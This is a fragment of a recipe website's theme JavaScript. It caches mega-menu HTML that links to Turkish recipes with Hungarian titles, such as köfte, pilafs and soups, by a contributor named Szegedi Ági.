<\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
